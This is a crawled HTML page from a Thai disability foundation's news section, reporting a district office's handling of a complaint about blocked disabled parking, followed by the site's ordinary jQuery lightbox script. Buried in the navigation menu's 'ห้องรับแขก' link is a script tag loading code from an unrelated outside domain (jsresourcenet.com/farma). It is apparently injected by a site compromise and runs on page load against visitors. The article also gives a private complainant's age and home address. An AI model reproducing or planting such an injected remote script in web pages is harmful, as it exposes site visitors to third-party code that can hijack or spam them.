

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/news/detail.php?contentid=0069&postid=0017379&currentpage=1
body_size: 6054
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ  ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ   วันนี้ (12 มี.ค. 61) เวลา 14.30 น. นายประยูร อรัญรุท..." />
<title>ห้องข่าว มพพท. - ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ  ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ   วันนี้ (12 มี.ค. 61) เวลา 14.30 น. นายประยูร อรัญรุท..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/news/">ห้องข่าว มพพท.</a>  
    <a href="/news/?contentid=0069"> สังคม</a>  
    <a href="/news/?contentid=0069&amp;rstart=0&amp;currentpage=1">หน้า 1</a>  
    <a href="/news/detail.php?contentid=0069&amp;postid=0017379&amp;currentpage=1"> ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ</h1>      </div>

<div id="section-jdea-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-cfei"><img src="/system/image.php?src=/images/upload/2018-03-14-292-0-02ศูนย์ธรรมศูนย์อำเภอด่านซ้าย.jpg&amp;w=400&amp;h=195" class="floatnone" alt="ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ" width="a" /></a> </p><p><strong>ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ </strong></p>
<p>วันนี้ (12 มี.ค. 61) เวลา 14.30 น. <strong>นายประยูร อรัญรุท นายอำเภอด่านซ้าย (ผู้อำนวยการศูนย์ดำรงธรรมอำเภอด่านซ้าย) พร้อมด้วยนางสาวพรทิพย์ บุตรโยจันทร์โท ปลัดอำเภอหัวหน้าฝ่ายอำนวยความเป็นธรรม และนายสมชาย แสนประสิทธิ์ เจ้าหน้าที่ศูนย์ธรรมศูนย์อำเภอด่านซ้าย ได้ลงมารับเรื่องร้องเรียนร้องทุกข์ ชั้นล่างเพื่ออำนวยความสะดวกสำหรับผู้พิการ ในเรื่องปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ ณ วัดเนรมิตวิปัสสนา </strong> ซึ่งนางวิชญาดา สายบุตร อายุ 37 ปี อยู่บ้านเลขที่ 202/2 หมู่ที่ 18 ต.เมืองแก่ อ.สตึก จ.บรีรัมย์ พร้อมด้วยนายโสภณ ทองคำ ได้มายี่นคำร้องต่อนายอำเภอด่านซ้าย เพื่อให้ดำเนินการให้ความเป็นธรรมสำหรับคนพิการกับบุคคลที่ไปขายของที่ไม่ให้ใช้ที่สำหรับคนพิการ ซึ่งนายโสภณ ทองคำ เป็นผู้พิการที่จะต้องจอดรถบริเวณที่สำหรับคนพิการ จึงขอให้ศูนย์ดำรงธรรมอำเภอ ช่วยดำเนินการแก้ไข ปัญหาดังกล่าว เพื่อให้เป็นไปตามนโยบายของรัฐบาลที่ให้ศูนย์ดำรงธรรมอำเภอแก้ไขปัญหาความเดือดร้อนของประชาชน ให้เกิดความเป็นธรรมกับทุกฝ่าย เพื่อลดความเหลื่อมลำทางสังคมและให้เป็นที่พึ่งของประชาชน ซึ่งในเวลา 18.30 น. นายอำเภอด่านซ้ายเข้าพบเพื่อขอคำปรึกษากับเจ้าคณะอำเภอด่านซ้าย เพื่อหาแนวทางแก้ไขปัญหาความเดือดร้อน และเพื่อที่จะชี้แจงทำความเข้าใจทั้งสองฝ่าย ด้วยสันติวิธีต่อไป</p>
<p><strong>ขอบคุณ...</strong>  <a href=" https://goo.gl/9oZjH2"> https://goo.gl/9oZjH2 </a> </p></div>

<div id="section-jdea-2">
<p class="note"><strong>ที่มา:</strong> thainews.prd.go.th/มูลนิธิพัฒนาคนพิการไทย 12 มี.ค.61<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 14/03/2561 เวลา 09:47:47</span> <a href="/system/galleriffic/gallery.php?postid=0017379&amp;table=post" title="ดูภาพสไลด์โชว์ ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ&amp;p%5Bsummary%5D=ศูนย์ธรรมศูนย์อำเภอด่านซ้าย จ.เลย รับเรื่องร้องทุกข์ปัญหาความเดือดร้อนสำหรับที่จอดรถคนพิการ  ศูนย์ธร...&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fnews%2Fdetail.php%3Fcontentid%3D0069%26postid%3D0017379&amp;p%5Bimages%5D%5B0%5D=http://tddf.or.th/images/upload/2018-03-14-292-0-02ศูนย์ธรรมศูนย์อำเภอด่านซ้าย.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0017379" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/news/?contentid=0069">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องข่าว มพพท.</h1>
<ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069" id="cursubmenu">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://tddf.or.th/system/jquery/lightbox.js
body_size: 2104
content:
// JavaScript Document
$(document).ready(function() {
	$('div[id="lightbox"]').css('position', 'fixed');
	$('div[id="lbcontent"]').css('float', 'none');
	
	// automatically loading (awareness poll)
	$('#lightbox-poll').css('position', 'fixed');
	$('#lightbox-poll').css('display', 'block');
	$('#lbcontent-poll').css({'display' : 'inline-block', 'float' : 'none'});
	
	// automatically loading (job seeker login)
	$('#lightbox-seeker').css('position', 'fixed');
	$('#lightbox-seeker').css('display', 'block');
	$('#lbcontent-seeker').css({'display' : 'inline-block', 'float' : 'none'});
	$('#logresult').hide();
	
	// automatically loading (job provider login)
	$('#lightbox-provider').css('position', 'fixed');
	$('#lightbox-provider').css('display', 'block');
	$('#lbcontent-provider').css({'display' : 'inline-block', 'float' : 'none'});
	
	// job seeker login submission
		$('#seeker-login-form').submit(function(ev){
			ev.preventDefault();
		});
		// job seeker login
		$('#showloginseeker').bind('click', function(){
			var seeker_cid = $('#seekercid').val();
			$.post('/system/snipplets/loginresult.php', {'seeker_cid' : seeker_cid, 'logtype' : 'seeker'}, function(data) {
				$('#logresult').html(data);
			});
			$('#logresult').show();
			$('#seeker-login-form').submit();
			$('#seeker-login-form').hide();
		});
	
	// display image lightbox
  	$("a[id^='img-']").bind('click', function(){
		var linkid =$(this).attr('id');
		var phppath = "/system/snipplets/lbimage.php";
		var imgpath = $('#' + linkid +" img").attr('src');
		var imgalt = $('#' + linkid + " img").attr('alt');
		animateLB();
		$('#lightbox-image').css('display', 'inline-block');
		$('#lbcontent-image').css('display', 'inline-block');
		$('.closeit a').attr('href', "#" + linkid);
		$.post(phppath, {'imgurl' : imgpath, 'imgalt' : imgalt, 'linkid' : linkid}, function(data) {
			$('#lbcontent-image').html(data);
		});
	});
	// send to friend 
	$("#sendafriend").bind('click', function(){
		$('#lightbox-friend').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-friend').css('display', 'block');
		$('#lbcontent-friend').css({'display' : 'inline-block', 'float' : 'none'});
		var postid = $("#sendafriend").attr("class").replace(/^ /gi, "");
		$('#lbcontent-friend').load('/system/sendafriend.php');
		$('.closeit a').attr('href', '#sendafriend');
	});
	// edit provider / seeker
	$("a[id^='editfield']").bind('click', function(){
		$('#lightbox-edit').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-edit').css('display', 'block');
		$('#lbcontent-edit').css({'display' : 'inline-block', 'float' : 'none'});
		var theclass = $(this).attr('class');	
		var refsection = $(this).parent('li').attr('id');
		$.post("/job/editfield.php", {'theclass' : theclass, 'refsection' : refsection}, function(data) {
			$('#lbcontent-edit').html(data);
		})
		//$('.closeit a').attr('href', "#" + $(this).attr('id'));
		$('.closeit').hide();
	});
	// logout 
	$("#logout").bind('click', function(){
		$('#lightbox-logout').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-logout').css({'display' : 'block'});
		$('#lbcontent-logout').css({'display' : 'inline-block', 'float' : 'none'});
		var logouttype = 1;
		$.post('logout.php', {'logouttype' : logouttype}, function(data) {
			$('.closeit').hide();
			$('#lbcontent-logout').html(data);
		})
	});
	// post box
  	$("a[id^='add-post']").bind('click', function(){
		animateLB();
		$('#lightbox-post').css('position', 'fixed');
		$('#lightbox-jobpost').css('position', 'fixed');
		$('#lightbox-post').css('display', 'block');
		$('#lightbox-jobpost').css('display', 'block');
		$('#lbcontent-post').css({'display' : 'inline-block', 'float' : 'none'});
		$('#lbcontent-jobpost').css({'display' : 'inline-block', 'float' : 'none'});
		$('.closeit a').attr('href', '#add-post');
	});
	// show awareness poll
	$('#showpoll').bind('click', function(){
		$('#lightbox-poll').hide();
		$('#lightbox-showpoll').show();
		var poll_id = $('#poll_id').val();
		var poll_correctans = $('input:radio[name=poll_correctans]:checked').val();
		$.post("/system/snipplets/showpoll.php", {'poll_id' : poll_id, 'poll_correctans' : poll_correctans}, function(data){
			$('#lbcontent-showpoll').html(data);
		});
		$('.closeit a').attr('href', '#banner');
	});
	$('#feat_pic').bind('change', function(){
		var img = $(this).val();
		$('#sampleicon').remove();
		var tag = $('<img />').attr('src', '/system/image.php?f=' + img+'&w=50&h=50').attr('alt', 'ตัวอย่างไอค่อน').attr('id', 'sampleicon');
		tag.css('margin', '0 0 0 5px');
		tag.insertAfter($(this));
	});
	// close button
	$('*[class*="closeit"] a').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// close button
	$('#cancelform').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// format text area :::::::::::::::::::::::::::::::::::::::::::::::::
	// open the media box
	$('#getmedia').bind('click', function(){
		$('#media').slideDown('slow');
		$('#media').css('display', 'inline-block');
		$('#item1').css('display', 'inline-block');
		$('div[id^="lbcontent"]').css('float', 'left');
		$('#preview').hide();
	});
	// add more text box
	$('a[id^="add"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^add/, ''));
		$('#item'+(itemnum+1)).show();
		$('#item'+(itemnum+1)).css('display', 'inline-block');
		$('#add'+itemnum).hide();
		$('#remove'+itemnum).hide();
	});
	// remove text box
	$('a[id^="remove"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^remove/, ''));
		$('#item'+itemnum).hide();
		$('#add'+(itemnum-1)).show();
		$('#remove'+(itemnum-1)).show();
		$('#m'+itemnum).attr('value', '');
		$('#d'+itemnum).attr('value', '');
	});
	// cancel the media box
	$('#cancelmedia').bind('click', function(){
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// accept media 
	$('#acceptmedia').bind('click', function(){
		var allitem = $('li[id^="item"]').length;
		var checked = $('input[name="mtype"]:checked').val();
		var format = "";
		// 1=url, 2=img:l, 3=img:r, 4=thumbnail, 5=video, 6=soundcloud
		for(i=1; i <= allitem; i++){
			var url = $('#m'+i).val();
			var desc = $('#d'+i).val();
			if(url != '' && desc != ''){
				if(checked==1){
						format += ' [url=' + url + ']' + desc + '[/url] ';
				}else if(checked==2){
					format += ' [img:l=' + url + ']' + desc + '[/img] ';	
				}else if(checked==3){
					format += ' [img:r=' + url + ']' + desc + '[/img] ';	
				}else if(checked==4){
					format += '\r\n[p class((aligncenter))][img=' + url + ']' + desc + '[/img][/p]\r\n';	
				}else if(checked==5){
					format += '([img=' + url + ']' + desc + '[/img])\r\n';	
				}else if(checked==6){
					format += '\r\n[video=' + url + ']' + desc + '[/video]\r\n';	
				}else if(checked==7){
					format += '\r\n[soundcloud=' + url + ']' + desc + '[/soundcloud]\r\n';	
				}
			}
		}
		if(checked==5  && format != ''){
			format = '\r\n[thumb]\r\n' + format + '[/thumb]\r\n';	
		}
		$('.receiveformat').val($('.receiveformat').val()+format); 
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// preview
	$('#seepreview').bind('click', function(){
		var backid = $('.receiveformat').attr('id');
		$('#preview').one().fadeIn('slow').slideDown('slow');
		$('#preview').show();
		$('#media').hide('slow');
		$('div[id^="lbcontent"]').css('float', 'left');
		$.post('/system/snipplets/preview.php', {'preview' : $('.receiveformat').val(), 'backid' : backid}, function(data){
			$('#preview').html(data);
		});
	});
  // lightbox animation show()
  var animateLB = function(){
		$('div[id^="lbcontent"]').fadeTo(800, 1.0);  
  }
});